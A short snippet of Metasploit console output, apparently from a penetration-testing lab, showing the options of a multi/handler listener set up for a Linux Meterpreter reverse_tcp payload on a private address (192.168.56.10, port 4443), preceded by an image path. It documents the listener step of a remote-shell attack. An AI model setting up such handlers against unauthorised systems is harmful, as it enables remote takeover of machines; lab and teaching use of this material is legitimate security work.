 msf exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.56.10    yes       The listen address
   LPORT  4443             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target